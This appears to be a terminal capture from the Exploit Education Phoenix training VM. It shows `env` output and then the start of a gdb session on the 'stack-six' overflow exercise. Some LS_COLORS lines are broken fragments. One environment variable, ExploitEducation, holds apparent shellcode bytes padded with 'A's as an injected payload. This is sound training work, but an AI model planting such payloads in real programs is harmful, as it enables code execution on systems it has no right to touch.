 $
user@phoenix-amd64:/opt/phoenix/amd64$ env
LS_COLORS=rs=0:di=01;34:ln=01;36:mh=00:pi=40;33:so=01;35:do=01;35:b
01;31:*.lz4=01;31:*.lzh=01;31:*.lzma=01;31:*.tlz=01;31:*.txz=01;31:
1:*.tbz=01;31:*.tbz2=01;31:*.tz=01;31:*.deb=01;31:*.rpm=01;31:*.jar=
01;35:*.mjpeg=01;35:*.gif=01;35:*.bmp=01;35:*.pbm=01;35:*.pgm=01;35
5:*.m2v=01;35:*.mkv=01;35:*.webm=01;35:*.ogm=01;35:*.mp4=01;35:*.m4
;35:*.xcf=01;35:*.xwd=01;35:*.yuv=01;35:*.cgm=01;35:*.emf=01;35:*.o
=00;36:*.opus=00;36:*.spx=00;36:*.xspf=00;36:
SSH_CONNECTION=10.0.2.2 44146 10.0.2.15 22
LANG=en_US.UTF-8
OLDPWD=/opt/phoenix
USER=user
PWD=/opt/phoenix/amd64
HOME=/home/user
LC_CTYPE=C.UTF-8
SSH_CLIENT=10.0.2.2 44146 22
SSH_TTY=/dev/pts/0
MAIL=/var/mail/user
TERM=xterm-256color
SHELL=/bin/bash
SHLVL=1
ExploitEducation=1HѝЌH�T_RWT^;AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
PATH=/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
_=/usr/bin/env
user@phoenix-amd64:/opt/phoenix/amd64$ gdb ./stack-six